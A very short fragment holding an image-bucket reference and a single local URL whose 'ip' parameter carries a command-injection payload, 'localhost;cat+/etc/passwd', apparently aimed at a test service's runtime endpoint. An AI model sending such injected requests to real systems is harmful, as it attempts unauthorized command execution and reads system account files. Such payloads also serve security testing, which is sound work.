 http://127.0.0.1:8080/cmd/runtime?ip=localhost;cat+/etc/passwd